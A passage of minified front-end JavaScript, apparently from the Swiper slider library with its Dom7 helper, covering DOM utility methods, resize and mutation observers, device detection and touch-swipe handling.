this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(b){return"undefined"==typeof setTimeout?(b(),null):setTimeout(b,0)},cancelAnimationFrame:function(b){"undefined"!=typeof setTimeout&&clearTimeout(b)}};function cd(){var b="undefined"!=typeof window?window:{};return f(b,g),b}function bac(b){return(bac=Object.setPrototypeOf?Object.getPrototypeOf:function(b){return b.__proto__||Object.getPrototypeOf(b)})(b)}function N(b,ba){return(N=Object.setPrototypeOf||function(b,ba){return b.__proto__=ba,b})(b,ba)}function ci(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(b){return!1}}function d(b,ba,J){return(d=ci()?Reflect.construct:function(b,ba,J){var f=[null];f.push.apply(f,ba);var U=new(Function.bind.apply(b,f));return J&&N(U,J.prototype),U}).apply(null,arguments)}function Z(b){var ba="function"==typeof Map?new Map:void 0;return(Z=function(b){if(null===b||(J=b,-1===Function.toString.call(J).indexOf("[native code]")))return b;var J;if("function"!=typeof b)throw new TypeError("Super expression must either be null or a function");if(void 0!==ba){if(ba.has(b))return ba.get(b);ba.set(b,f)}function f(){return d(b,arguments,bac(this).constructor)}return f.prototype=Object.create(b.prototype,{constructor:{value:f,enumerable:!1,writable:!0,configurable:!0}}),N(f,b)})(b)}var fi=function(b){var ba,J;function f(ba){var J,f,U;return J=b.call.apply(b,[this].concat(ba))||this,f=function(b){if(void 0===b)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return b}(J),U=f.__proto__,Object.defineProperty(f,"__proto__",{get:function(){return U},set:function(b){U.__proto__=b}}),J}return J=b,(ba=f).prototype=Object.create(J.prototype),ba.prototype.constructor=ba,ba.__proto__=J,f}(Z(Array));function a(b){void 0===b&&(b=[]);var ba=[];return b.forEach(function(b){Array.isArray(b)?ba.push.apply(ba,a(b)):ba.push(b)}),ba}function C(b,ba){return Array.prototype.filter.call(b,ba)}function gJ(b,ba){var J=cd(),f=c(),U=[];if(!ba&&b instanceof fi)return b;if(!b)return new fi(U);if("string"==typeof b){var g=b.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){var bac="div";0===g.indexOf("<li")&&(bac="ul"),0===g.indexOf("<tr")&&(bac="tbody"),0!==g.indexOf("<td")&&0!==g.indexOf("<th")||(bac="tr"),0===g.indexOf("<tbody")&&(bac="table"),0===g.indexOf("<option")&&(bac="select");var N=f.createElement(bac);N.innerHTML=g;for(var ci=0;ci<N.childNodes.length;ci+=1)U.push(N.childNodes[ci])}else U=function(b,ba){if("string"!=typeof b)return[b];for(var J=[],f=ba.querySelectorAll(b),U=0;U<f.length;U+=1)J.push(f[U]);return J}(b.trim(),ba||f)}else if(b.nodeType||b===J||b===f)U.push(b);else if(Array.isArray(b)){if(b instanceof fi)return b;U=b}return new fi(function(b){for(var ba=[],J=0;J<b.length;J+=1)-1===ba.indexOf(b[J])&&ba.push(b[J]);return ba}(U))}gJ.fn=fi.prototype;var e,Cd,G,fL={addClass:function(){for(var b=arguments.length,ba=new Array(b),J=0;J<b;J++)ba[J]=arguments[J];var f=a(ba.map(function(b){return b.split(" ")}));return this.forEach(function(b){var ba;(ba=b.classList).add.apply(ba,f)}),this},removeClass:function(){for(var b=arguments.length,ba=new Array(b),J=0;J<b;J++)ba[J]=arguments[J];var f=a(ba.map(function(b){return b.split(" ")}));return this.forEach(function(b){var ba;(ba=b.classList).remove.apply(ba,f)}),this},hasClass:function(){for(var b=arguments.length,ba=new Array(b),J=0;J<b;J++)ba[J]=arguments[J];var f=a(ba.map(function(b){return b.split(" ")}));return C(this,function(b){return f.filter(function(ba){return b.classList.contains(ba)}).length>0}).length>0},toggleClass:function(){for(var b=arguments.length,ba=new Array(b),J=0;J<b;J++)ba[J]=arguments[J];var f=a(ba.map(function(b){return b.split(" ")}));this.forEach(function(b){f.forEach(function(ba){b.classList.toggle(ba)})})},attr:function(b,ba){if(1===arguments.length&&"string"==typeof b)return this[0]?this[0].getAttribute(b):void 0;for(var J=0;J<this.length;J+=1)if(2===arguments.length)this[J].setAttribute(b,ba);else for(var f in b)this[J][f]=b[f],this[J].setAttribute(f,b[f]);return this},removeAttr:function(b){for(var ba=0;ba<this.length;ba+=1)this[ba].removeAttribute(b);return this},transform:function(b){for(var ba=0;ba<this.length;ba+=1)this[ba].style.transform=b;return this},transition:function(b){for(var ba=0;ba<this.length;ba+=1)this[ba].style.transitionDuration="string"!=typeof b?b+"ms":b;return this},on:function(){for(var b=arguments.length,ba=new Array(b),J=0;J<b;J++)ba[J]=arguments[J];var f=ba[0],U=ba[1],c=ba[2],g=ba[3];function cd(b){var ba=b.target;if(ba){var J=b.target.dom7EventData||[];if(J.indexOf(b)<0&&J.unshift(b),gJ(ba).is(U))c.apply(ba,J);else for(var f=gJ(ba).parents(),g=0;g<f.length;g+=1)gJ(f[g]).is(U)&&c.apply(f[g],J)}}function bac(b){var ba=b&&b.target&&b.target.dom7EventData||[];ba.indexOf(b)<0&&ba.unshift(b),c.apply(this,ba)}"function"==typeof ba[1]&&(f=ba[0],c=ba[1],g=ba[2],U=void 0),g||(g=!1);for(var N,ci=f.split(" "),d=0;d<this.length;d+=1){var Z=this[d];if(U)for(N=0;N<ci.length;N+=1){var fi=ci[N];Z.dom7LiveListeners||(Z.dom7LiveListeners={}),Z.dom7LiveListeners[fi]||(Z.dom7LiveListeners[fi]=[]),Z.dom7LiveListeners[fi].push({listener:c,proxyListener:cd}),Z.addEventListener(fi,cd,g)}else for(N=0;N<ci.length;N+=1){var a=ci[N];Z.dom7Listeners||(Z.dom7Listeners={}),Z.dom7Listeners[a]||(Z.dom7Listeners[a]=[]),Z.dom7Listeners[a].push({listener:c,proxyListener:bac}),Z.addEventListener(a,bac,g)}}return this},off:function(){for(var b=arguments.length,ba=new Array(b),J=0;J<b;J++)ba[J]=arguments[J];var f=ba[0],U=ba[1],c=ba[2],g=ba[3];"function"==typeof ba[1]&&(f=ba[0],c=ba[1],g=ba[2],U=void 0),g||(g=!1);for(var cd=f.split(" "),bac=0;bac<cd.length;bac+=1)for(var N=cd[bac],ci=0;ci<this.length;ci+=1){var d=this[ci],Z=void 0;if(!U&&d.dom7Listeners?Z=d.dom7Listeners[N]:U&&d.dom7LiveListeners&&(Z=d.dom7LiveListeners[N]),Z&&Z.length)for(var fi=Z.length-1;fi>=0;fi-=1){var a=Z[fi];c&&a.listener===c||c&&a.listener&&a.listener.dom7proxy&&a.listener.dom7proxy===c?(d.removeEventListener(N,a.proxyListener,g),Z.splice(fi,1)):c||(d.removeEventListener(N,a.proxyListener,g),Z.splice(fi,1))}}return this},trigger:function(){for(var b=cd(),ba=arguments.length,J=new Array(ba),f=0;f<ba;f++)J[f]=arguments[f];for(var U=J[0].split(" "),c=J[1],g=0;g<U.length;g+=1)for(var bac=U[g],N=0;N<this.length;N+=1){var ci=this[N];if(b.CustomEvent){var d=new b.CustomEvent(bac,{detail:c,bubbles:!0,cancelable:!0});ci.dom7EventData=J.filter(function(b,ba){return ba>0}),ci.dispatchEvent(d),ci.dom7EventData=[],delete ci.dom7EventData}}return this},transitionEnd:function(b){var ba=this;return b&&ba.on("transitionend",function J(f){f.target===this&&(b.call(this,f),ba.off("transitionend",J))}),this},outerWidth:function(b){if(this.length>0){if(b){var ba=this.styles();return this[0].offsetWidth+parseFloat(ba.getPropertyValue("margin-right"))+parseFloat(ba.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(b){if(this.length>0){if(b){var ba=this.styles();return this[0].offsetHeight+parseFloat(ba.getPropertyValue("margin-top"))+parseFloat(ba.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var b=cd();return this[0]?b.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var b=cd(),ba=c(),J=this[0],f=J.getBoundingClientRect(),U=ba.body,g=J.clientTop||U.clientTop||0,bac=J.clientLeft||U.clientLeft||0,N=J===b?b.scrollY:J.scrollTop,ci=J===b?b.scrollX:J.scrollLeft;return{top:f.top+N-g,left:f.left+ci-bac}}return null},css:function(b,ba){var J,f=cd();if(1===arguments.length){if("string"!=typeof b){for(J=0;J<this.length;J+=1)for(var U in b)this[J].style[U]=b[U];return this}if(this[0])return f.getComputedStyle(this[0],null).getPropertyValue(b)}if(2===arguments.length&&"string"==typeof b){for(J=0;J<this.length;J+=1)this[J].style[b]=ba;return this}return this},each:function(b){return b?(this.forEach(function(ba,J){b.apply(ba,[ba,J])}),this):this},html:function(b){if(void 0===b)return this[0]?this[0].innerHTML:null;for(var ba=0;ba<this.length;ba+=1)this[ba].innerHTML=b;return this},text:function(b){if(void 0===b)return this[0]?this[0].textContent.trim():null;for(var ba=0;ba<this.length;ba+=1)this[ba].textContent=b;return this},is:function(b){var ba,J,f=cd(),U=c(),g=this[0];if(!g||void 0===b)return!1;if("string"==typeof b){if(g.matches)return g.matches(b);if(g.webkitMatchesSelector)return g.webkitMatchesSelector(b);if(g.msMatchesSelector)return g.msMatchesSelector(b);for(ba=gJ(b),J=0;J<ba.length;J+=1)if(ba[J]===g)return!0;return!1}if(b===U)return g===U;if(b===f)return g===f;if(b.nodeType||b instanceof fi){for(ba=b.nodeType?[b]:b,J=0;J<ba.length;J+=1)if(ba[J]===g)return!0;return!1}return!1},index:function(){var b,ba=this[0];if(ba){for(b=0;null!==(ba=ba.previousSibling);)1===ba.nodeType&&(b+=1);return b}},eq:function(b){if(void 0===b)return this;var ba=this.length;if(b>ba-1)return gJ([]);if(b<0){var J=ba+b;return gJ(J<0?[]:[this[J]])}return gJ([this[b]])},append:function(){for(var b,ba=c(),J=0;J<arguments.length;J+=1){b=J<0||arguments.length<=J?void 0:arguments[J];for(var f=0;f<this.length;f+=1)if("string"==typeof b){var U=ba.createElement("div");for(U.innerHTML=b;U.firstChild;)this[f].appendChild(U.firstChild)}else if(b instanceof fi)for(var g=0;g<b.length;g+=1)this[f].appendChild(b[g]);else this[f].appendChild(b)}return this},prepend:function(b){var ba,J,f=c();for(ba=0;ba<this.length;ba+=1)if("string"==typeof b){var U=f.createElement("div");for(U.innerHTML=b,J=U.childNodes.length-1;J>=0;J-=1)this[ba].insertBefore(U.childNodes[J],this[ba].childNodes[0])}else if(b instanceof fi)for(J=0;J<b.length;J+=1)this[ba].insertBefore(b[J],this[ba].childNodes[0]);else this[ba].insertBefore(b,this[ba].childNodes[0]);return this},next:function(b){return this.length>0?b?this[0].nextElementSibling&&gJ(this[0].nextElementSibling).is(b)?gJ([this[0].nextElementSibling]):gJ([]):this[0].nextElementSibling?gJ([this[0].nextElementSibling]):gJ([]):gJ([])},nextAll:function(b){var ba=[],J=this[0];if(!J)return gJ([]);for(;J.nextElementSibling;){var f=J.nextElementSibling;b?gJ(f).is(b)&&ba.push(f):ba.push(f),J=f}return gJ(ba)},prev:function(b){if(this.length>0){var ba=this[0];return b?ba.previousElementSibling&&gJ(ba.previousElementSibling).is(b)?gJ([ba.previousElementSibling]):gJ([]):ba.previousElementSibling?gJ([ba.previousElementSibling]):gJ([])}return gJ([])},prevAll:function(b){var ba=[],J=this[0];if(!J)return gJ([]);for(;J.previousElementSibling;){var f=J.previousElementSibling;b?gJ(f).is(b)&&ba.push(f):ba.push(f),J=f}return gJ(ba)},parent:function(b){for(var ba=[],J=0;J<this.length;J+=1)null!==this[J].parentNode&&(b?gJ(this[J].parentNode).is(b)&&ba.push(this[J].parentNode):ba.push(this[J].parentNode));return gJ(ba)},parents:function(b){for(var ba=[],J=0;J<this.length;J+=1)for(var f=this[J].parentNode;f;)b?gJ(f).is(b)&&ba.push(f):ba.push(f),f=f.parentNode;return gJ(ba)},closest:function(b){var ba=this;return void 0===b?gJ([]):(ba.is(b)||(ba=ba.parents(b).eq(0)),ba)},find:function(b){for(var ba=[],J=0;J<this.length;J+=1)for(var f=this[J].querySelectorAll(b),U=0;U<f.length;U+=1)ba.push(f[U]);return gJ(ba)},children:function(b){for(var ba=[],J=0;J<this.length;J+=1)for(var f=this[J].children,U=0;U<f.length;U+=1)b&&!gJ(f[U]).is(b)||ba.push(f[U]);return gJ(ba)},filter:function(b){return gJ(C(this,b))},remove:function(){for(var b=0;b<this.length;b+=1)this[b].parentNode&&this[b].parentNode.removeChild(this[b]);return this}};function fE(b,ba){return void 0===ba&&(ba=0),setTimeout(b,ba)}function bB(){return Date.now()}function gi(b,ba){void 0===ba&&(ba="x");var J,f,U,c=cd(),g=c.getComputedStyle(b,null);return c.WebKitCSSMatrix?((f=g.transform||g.webkitTransform).split(",").length>6&&(f=f.split(", ").map(function(b){return b.replace(",",".")}).join(", ")),U=new c.WebKitCSSMatrix("none"===f?"":f)):J=(U=g.MozTransform||g.OTransform||g.MsTransform||g.msTransform||g.transform||g.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===ba&&(f=c.WebKitCSSMatrix?U.m41:16===J.length?parseFloat(J[12]):parseFloat(J[4])),"y"===ba&&(f=c.WebKitCSSMatrix?U.m42:16===J.length?parseFloat(J[13]):parseFloat(J[5])),f||0}function gh(b){return"object"==typeof b&&null!==b&&b.constructor&&b.constructor===Object}function bW(){for(var b=Object(arguments.length<=0?void 0:arguments[0]),ba=1;ba<arguments.length;ba+=1){var J=ba<0||arguments.length<=ba?void 0:arguments[ba];if(null!=J)for(var f=Object.keys(Object(J)),U=0,c=f.length;U<c;U+=1){var g=f[U],cd=Object.getOwnPropertyDescriptor(J,g);void 0!==cd&&cd.enumerable&&(gh(b[g])&&gh(J[g])?bW(b[g],J[g]):!gh(b[g])&&gh(J[g])?(b[g]={},bW(b[g],J[g])):b[g]=J[g])}}return b}function dU(b,ba){Object.keys(ba).forEach(function(J){gh(ba[J])&&Object.keys(ba[J]).forEach(function(f){"function"==typeof ba[J][f]&&(ba[J][f]=ba[J][f].bind(b))}),b[J]=ba[J]})}function cZ(){return e||(e=function(){var b=cd(),ba=c();return{touch:!!("ontouchstart"in b||b.DocumentTouch&&ba instanceof b.DocumentTouch),pointerEvents:!!b.PointerEvent&&"maxTouchPoints"in b.navigator&&b.navigator.maxTouchPoints>=0,observer:"MutationObserver"in b||"WebkitMutationObserver"in b,passiveListener:function(){var ba=!1;try{var J=Object.defineProperty({},"passive",{get:function(){ba=!0}});b.addEventListener("testPassiveListener",null,J)}catch(b){}return ba}(),gestures:"ongesturestart"in b}}()),e}function dN(b){return void 0===b&&(b={}),Cd||(Cd=function(b){var ba=(void 0===b?{}:b).userAgent,J=cZ(),f=cd(),U=f.navigator.platform,c=ba||f.navigator.userAgent,g={ios:!1,android:!1},bac=f.screen.width,N=f.screen.height,ci=c.match(/(Android);?[\s\/]+([\d.]+)?/),d=c.match(/(iPad).*OS\s([\d_]+)/),Z=c.match(/(iPod)(.*OS\s([\d_]+))?/),fi=!d&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/),a="Win32"===U,C="MacIntel"===U;return!d&&C&&J.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(bac+"x"+N)>=0&&((d=c.match(/(Version)\/([\d.]+)/))||(d=[0,1,"13_0_0"]),C=!1),ci&&!a&&(g.os="android",g.android=!0),(d||fi||Z)&&(g.os="ios",g.ios=!0),g}(b)),Cd}function dA(){return G||(G=function(){var b,ba=cd();return{isEdge:!!ba.navigator.userAgent.match(/Edge/g),isSafari:(b=ba.navigator.userAgent.toLowerCase(),b.indexOf("safari")>=0&&b.indexOf("chrome")<0&&b.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(ba.navigator.userAgent)}}()),G}Object.keys(fL).forEach(function(b){gJ.fn[b]=fL[b]});var gW={name:"resize",create:function(){var b=this;bW(b,{resize:{observer:null,createObserver:function(){b&&!b.destroyed&&b.initialized&&(b.resize.observer=new ResizeObserver(function(ba){var J=b.width,f=b.height,U=J,c=f;ba.forEach(function(ba){var J=ba.contentBoxSize,f=ba.contentRect,g=ba.target;g&&g!==b.el||(U=f?f.width:(J[0]||J).inlineSize,c=f?f.height:(J[0]||J).blockSize)}),U===J&&c===f||b.resize.resizeHandler()}),b.resize.observer.observe(b.el))},removeObserver:function(){b.resize.observer&&b.resize.observer.unobserve&&b.el&&(b.resize.observer.unobserve(b.el),b.resize.observer=null)},resizeHandler:function(){b&&!b.destroyed&&b.initialized&&(b.emit("beforeResize"),b.emit("resize"))},orientationChangeHandler:function(){b&&!b.destroyed&&b.initialized&&b.emit("orientationchange")}}})},on:{init:function(b){var ba=cd();b.params.resizeObserver&&void 0!==cd().ResizeObserver?b.resize.createObserver():(ba.addEventListener("resize",b.resize.resizeHandler),ba.addEventListener("orientationchange",b.resize.orientationChangeHandler))},destroy:function(b){var ba=cd();b.resize.removeObserver(),ba.removeEventListener("resize",b.resize.resizeHandler),ba.removeEventListener("orientationchange",b.resize.orientationChangeHandler)}}},fN={attach:function(b,ba){void 0===ba&&(ba={});var J=cd(),f=this,U=new(J.MutationObserver||J.WebkitMutationObserver)(function(b){if(1!==b.length){var ba=function(){f.emit("observerUpdate",b[0])};J.requestAnimationFrame?J.requestAnimationFrame(ba):J.setTimeout(ba,0)}else f.emit("observerUpdate",b[0])});U.observe(b,{attributes:void 0===ba.attributes||ba.attributes,childList:void 0===ba.childList||ba.childList,characterData:void 0===ba.characterData||ba.characterData}),f.observer.observers.push(U)},init:function(){var b=this;if(b.support.observer&&b.params.observer){if(b.params.observeParents)for(var ba=b.$el.parents(),J=0;J<ba.length;J+=1)b.observer.attach(ba[J]);b.observer.attach(b.$el[0],{childList:b.params.observeSlideChildren}),b.observer.attach(b.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(b){b.disconnect()}),this.observer.observers=[]}},fR={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){dU(this,{observer:ba({},fN,{observers:[]})})},on:{init:function(b){b.observer.init()},destroy:function(b){b.observer.destroy()}}};function h(b){var ba=this,J=c(),f=cd(),U=ba.touchEventsData,g=ba.params,bac=ba.touches;if(!ba.animating||!g.preventInteractionOnTransition){var N=b;N.originalEvent&&(N=N.originalEvent);var ci=gJ(N.target);if("wrapper"!==g.touchEventsTarget||ci.closest(ba.wrapperEl).length)if(U.isTouchEvent="touchstart"===N.type,U.isTouchEvent||!("which"in N)||3!==N.which)if(!(!U.isTouchEvent&&"button"in N&&N.button>0))if(!U.isTouched||!U.isMoved)if(!!g.noSwipingClass&&""!==g.noSwipingClass&&N.target&&N.target.shadowRoot&&b.path&&b.path[0]&&(ci=gJ(b.path[0])),g.noSwiping&&ci.closest(g.noSwipingSelector?g.noSwipingSelector:"."+g.noSwipingClass)[0])ba.allowClick=!0;else if(!g.swipeHandler||ci.closest(g.swipeHandler)[0]){bac.currentX="touchstart"===N.type?N.targetTouches[0].pageX:N.pageX,bac.currentY="touchstart"===N.type?N.targetTouches[0].pageY:N.pageY;var d=bac.currentX,Z=bac.currentY,fi=g.edgeSwipeDetection||g.iOSEdgeSwipeDetection,a=g.edgeSwipeThreshold||g.iOSEdgeSwipeThreshold;if(fi&&(d<=a||d>=f.innerWidth-a)){if("prevent"!==fi)return;b.preventDefault()}if(bW(U,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),bac.startX=d,bac.startY=Z,U.touchStartTime=bB(),ba.allowClick=!0,ba.updateSize(),ba.swipeDirection=void 0,g.threshold>0&&(U.allowThresholdMove=!1),"touchstart"!==N.type){var C=!0;ci.is(U.formElements)&&(C=!1),J.activeElement&&gJ(J.activeElement).is(U.formElements)&&J.activeElement!==ci[0]&&J.activeElement.blur();var e=C&&ba.allowTouchMove&&g.touchStartPreventDefault;!g.touchStartForcePreventDefault&&!e||ci[0].isContentEditable||N.preventDefault()}ba.emit("touchStart",N)}}}function i(b){var ba=c(),J=this,f=J.touchEventsData,U=J.params,g=J.touches,cd=J.rtlTranslate,bac=b;if(bac.originalEvent&&(bac=bac.originalEvent),f.isTouched){if(!f.isTouchEvent||"touchmove"===bac.type){var N="touchmove"===bac.type&&bac.targetTouches&&(bac.targetTouches[0]||bac.changedTouches[0]),ci="touchmove"===bac.type?N.pageX:bac.pageX,d="touchmove"===bac.type?N.pageY:bac.pageY;if(bac.preventedByNestedSwiper)return g.startX=ci,void(g.startY=d);if(!J.allowTouchMove)return J.allowClick=!1,void(f.isTouched&&(bW(g,{startX:ci,startY:d,currentX:ci,currentY:d}),f.touchStartTime=bB()));if(f.isTouchEvent&&U.touchReleaseOnEdges&&!U.loop)if(J.isVertical()){if(d<g.startY&&J.translate<=J.maxTranslate()||d>g.startY&&J.translate>=J.minTranslate())return f.isTouched=!1,void(f.isMoved=!1)}else if(ci<g.startX&&J.translate<=J.maxTranslate()||ci>g.startX&&J.translate>=J.minTranslate())return;if(f.isTouchEvent&&ba.activeElement&&bac.target===ba.activeElement&&gJ(bac.target).is(f.formElements))return f.isMoved=!0,void(J.allowClick=!1);if(f.allowTouchCallbacks&&J.emit("touchMove",bac),!(bac.targetTouches&&bac.targetTouches.length>1)){g.currentX=ci,g.currentY=d;var Z=g.currentX-g.startX,fi=g.currentY-g.startY;if(!(J.params.threshold&&Math.sqrt(Math.pow(Z,2)+Math.pow(fi,2))<J.params.threshold)){var a;if(void 0===f.isScrolling)J.isHorizontal()&&g.currentY===g.startY||J.isVertical()&&g.currentX===g.startX?f.isScrolling=!1:Z*Z+fi*fi>=25&&(a=180*Math.atan2(Math.abs(fi),Math.abs(Z))/Math.PI,f.isScrolling=J.isHorizontal()?a>U.touchAngle:90-a>U.touchAngle);if(f.isScrolling&&J.emit("touchMoveOpposite",bac),void 0===f.startMoving&&(g.currentX===g.startX&&g.currentY===g.startY||(f.startMoving=!0)),f.isScrolling)f.isTouched=!1;else if(f.startMoving){J.allowClick=!1,!U.cssMode&&bac.cancelable&&bac.preventDefault(),U.touchMoveStopPropagation&&!U.nested&&bac.stopPropagation(),f.isMoved||(U.loop&&J.loopFix(),f.startTranslate=J.getTranslate(),J.setTransition(0),J.animating&&J.$wrapperEl.trigger("webkitTransitionEnd transitionend"),f.allowMomentumBounce=!1,!U.grabCursor||!0!==J.allowSlideNext&&!0!==J.allowSlidePrev||J.setGrabCursor(!0),J.emit("sliderFirstMove",bac)),J.emit("sliderMove",bac),f.isMoved=!0;var C=J.isHorizontal()?Z:fi;g.diff=C,C*=U.touchRatio,cd&&(C=-C),J.swipeDirection=C>0?"prev":"next",f.currentTranslate=C+f.startTranslate;var e=!0,Cd=U.resistanceRatio;if(U.touchReleaseOnEdges&&(Cd=0),C>0&&f.currentTranslate>J.minTranslate()?(e=!1,U.resistance&&(f.currentTranslate=J.minTranslate()-1+Math.pow(-J.minTranslate()+f.startTranslate+C,Cd))):C<0&&f.currentTranslate<J.maxTranslate()&&(e=!1,U.resistance&&(f.currentTranslate=J.maxTranslate()+1-Math.pow(J.maxTranslate()-f.startTranslate-C,Cd))),e&&(bac.preventedByNestedSwiper=!0),!J.allowSlideNext&&"next"===J.swipeDirection&&f.currentTranslate<f.startTranslate&&(f.currentTranslate=f.startTranslate),!J.allowSlidePrev&&"prev"===J.swipeDirection&&f.currentTranslate>f.startTranslate&&(f.currentTranslate=f.startTranslate),J.allowSlidePrev||J.allowSlideNext||(f.currentTranslate=f.startTranslate),U.threshold>0){if(!(Math.abs(C)>U.threshold||f.allowThresholdMove))return void(f.currentTranslate=f.startTranslate);if(!f.allowThresholdMove)return f.allowThresholdMove=!0,g.startX=g.currentX,g.startY=g.currentY,f.currentTranslate=f.startTranslate,void(g.diff=J.isHorizontal()?g.currentX-g.startX:g.currentY-g.startY)}U.followFinger&&!U.cssMode&&((U.freeMode||U.watchSlidesProgress||U.watchSlidesVisibility)&&(J.updateActiveIndex(),J.updateSlidesClasses()),U.freeMode&&(0===f.velocities.length&&f.velocities.push({position:g[J.isHorizontal()?"startX":"startY"],time:f.touchStartTime}),f.velocities.push({position:g[J.isHorizontal()?"currentX":"currentY"],time:bB()})),J.updateProgress(f.currentTranslate),J.setTranslate(f.currentTranslate))}}}}}else f.startMoving&&f.isScrolling&&J.emit("touchMoveOpposite",bac)}function j(b){var ba=this,J=ba.touchEventsData,f=ba.params,U=ba.touches,c=ba.rtlTranslate,g=ba.$wrapperEl,cd=ba.slidesGrid,bac=ba.snapGrid,N=b;if(N.originalEvent&&(N=N.originalEvent),J.allowTouchCallbacks&&ba.emit("touchEnd",N),J.allowTouchCallbacks=!1,!J.isTouched)return J.isMoved&&f.grabCursor&&ba.setGrabCursor(!1),J.isMoved=!1,void(J.startMoving=!1);f.grabCursor&&J.isMoved&&J.isTouched&&(!0===ba.allowSlideNext||!0===ba.allowSlidePrev)&&ba.setGrabCursor(!1);var ci,d=bB(),Z=d-J.touchStartTime;if(ba.allowClick&&(ba.updateClickedSlide(N),ba.emit("tap click",N),Z<300&&d-J.lastClickTime<300&&ba.emit("doubleTap doubleClick",N)),J.lastClickTime=bB(),fE(function(){ba.destroyed||(ba.allowClick=!0)}),!J.isTouched||!J.isMoved||!ba.swipeDirection||0===U.diff||J.currentTranslate===J.startTranslate)return J.isTouched=!1,J.isMoved=!1,void(J.startMoving=!1);if(J.isTouched=!1,J.isMoved=!1,J.startMoving=!1,ci=f.followFinger?c?ba.translate:-ba.translate:-J.currentTranslate,!f.cssMode)if(f.freeMode){if(ci<-ba.minTranslate())return void ba.slideTo(ba.activeIndex);if(ci>-ba.maxTranslate())return void(ba.slides.length<bac.length?ba.slideTo(bac.length-1):ba.slideTo(ba.slides.length-1));if(f.freeModeMomentum){if(J.velocities.length>1){var fi=J.velocities.pop(),a=J.velocities.pop(),C=fi.position-a.position,gJ=fi.time-a.time;ba.velocity=C/gJ,ba.velocity/=2,Math.abs(ba.velocity)<f.freeModeMinimumVelocity&&(ba.velocity=0),(gJ>150||bB()-fi.time>300)&&(ba.velocity=0)}else ba.velocity=0;ba.velocity*=f.freeModeMomentumVelocityRatio,J.velocities.length=0;var e=1e3*f.freeModeMomentumRatio,Cd=ba.velocity*e,G=ba.translate+Cd;c&&(G=-G);var fL,gi,gh=!1,bW=20*Math.abs(ba.velocity)*f.freeModeMomentumBounceRatio;if(G<ba.maxTranslate())f.freeModeMomentumBounce?(G+ba.maxTranslate()<-bW&&(G=ba.maxTranslate()-bW),fL=ba.maxTranslate(),gh=!0,J.allowMomentumBounce=!0):G=ba.maxTranslate(),f.loop&&f.centeredSlides&&(gi=!0);else if(G>ba.minTranslate())f.freeModeMomentumBounce?(G-ba.minTranslate()>bW&&(G=ba.minTranslate()+bW),fL=ba.minTranslate(),gh=!0,J.allowMomentumBounce=!0):G=ba.minTranslate(),f.loop&&f.centeredSlides&&(gi=!0);else if(f.freeModeSticky){for(var dU,cZ=0;cZ<bac.length;cZ+=1)if(bac[cZ]>-G){dU=cZ;break}G=-(G=Math.abs(bac[dU]-G)<Math.abs(bac[dU-1]-G)||"next"===ba.swipeDirection?bac[dU]:bac[dU-1])}if(gi&&ba.once("transitionEnd",function(){ba.loopFix()}),0!==ba.velocity){if(e=c?Math.abs((-G-ba.translate)/ba.velocity):Math.abs((G-ba.translate)/ba.velocity),f.freeModeSticky){var dN=Math.abs((c?-G:G)-ba.translate),dA=ba.slidesSizesGrid[ba.activeIndex];e=dN<dA?f.speed:dN<2*dA?1.5*f.speed:2.5*f.speed}}else if(f.freeModeSticky)return void ba.slideToClosest();f.freeModeMomentumBounce&&gh?(ba.updateProgress(fL),ba.setTransition(e),ba.setTranslate(G),ba.transitionStart(!0,ba.swipeDirection),ba.animating=!0,g.transitionEnd(function(){ba&&!ba.destroyed&&J.allowMomentumBounce&&(ba.emit("momentumBounce"),ba.setTransition(f.speed),setTimeout(function(){ba.setTranslate(fL),g.transitionEnd(function(){ba&&!ba.destroyed&&ba.transitionEnd()})},0))})):ba.velocity?(ba.updateProgress(G),ba.setTransition(e),ba.setTranslate(G),ba.transitionStart(!0,ba.swipeDirection),ba.animating||(ba.animating=!0,g.transitionEnd(function(){ba&&!ba.destroyed&&ba.transitionEnd()}))):(ba.emit("_freeModeNoMomentumRelease"),ba.updateProgress(G)),ba.updateActiveIndex(),ba.updateSlidesClasses()}else{if(f.freeModeSticky)return void ba.slideToClosest();f.freeMode&&ba.emit("_freeModeNoMomentumRelease")}(!f.freeModeMomentum||Z>=f.longSwipesMs)&&(ba.updateProgress(),ba.updateActiveIndex(),ba.updateSlidesClasses())}else{for(var gW=0,fN=ba.slidesSizesGrid[0],fR=0;fR<cd.length;fR+=fR<f.slidesPerGroupSkip?1:f.slidesPerGroup){var h=fR<f.slidesPerGroupSkip-1?1:f.slidesPerGroup;void 0!==cd[fR+h]?ci>=cd[fR]&&ci<cd[fR+h]&&(gW=fR,fN=cd[fR+h]-cd[fR]):ci>=cd[fR]&&(gW=fR,fN=cd[cd.length-1]-cd[cd.length-2])}var i=(ci-cd[gW])/fN,j=gW<f.slidesPerGroupSkip-1?1:f.slidesPerGroup;if(Z>f.longSwipesMs){if(!f.longSwipes)return void ba.slideTo(ba.activeIndex);"next"===ba.swipeDirection&&(i>=f.longSwipesRatio?ba.slideTo(gW+j):ba.slideTo(gW)),"prev"===ba.swipeDirection&&(i>1-f.longSwipesRatio?ba.slideTo(gW+j):ba.slideTo(gW))}else{if(!f.shortSwipes)return void 